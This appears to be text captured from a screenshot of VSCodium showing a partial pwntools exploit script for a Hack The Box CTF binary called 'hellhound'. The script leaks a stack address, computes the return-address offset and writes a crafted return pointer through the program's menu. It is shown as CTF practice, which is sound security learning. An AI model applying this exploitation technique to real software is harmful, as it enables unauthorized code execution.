 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > challenge > exploit.py > elf
9 return remote(sys.argv[1], sys.argv[2], *a, **kw)
10 else: # Run locally
11 return process([exe] + argv, *a, **kw)
12
13
14 # Specify GDB script here (breakpoints etc)
15 gdbscript = '''
16 init-pwndbg
17 continue
18 '''.format(**locals())
19
20 # Binary filename
21 exe = './hellhound'
22 This will automatically get context arch, bits, os etc
23 elf = context.binary = ELF(exe, checksec=False)
24 # Change logging level to help with debugging (error/warning/info/debug)
25 context.log_level = 'debug'
26
27 # ===========================================================
28 # EXPLOIT GOES HERE
29 # ===========================================================
30
31 # Start program
32 io = start()
33
34 # Leak stack (buffer) address
35 io.sendlineafter(b'>>', b'1')
36 io.recvuntil(b': [')
37 stack = int(io.recvline()[:-2], 10)
38 info("leaked stack address: %#x", stack)
39
40 # offset to return address = 80 = buffer (64 bytes) + menu_option (8 bytes) + canary_offset (8 bytes)
41 ret = stack + 80
42 info("return address: %#x", ret)
43
44 # Write 8 bytes padding and return address to chunk
45 # The padding is because when we use option 3, the chunk pointer moves 8 bytes
46 io.sendlineafter(b'>>', b'2')
47 io.sendafter(b':', flat([0, ret]))
0 0 Ln 23, Col 31 (7 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [Hack The Box :: CTF —... [Ghidra: hellhound] [CodeBrowser: hellhou... exploit.py - VSCodium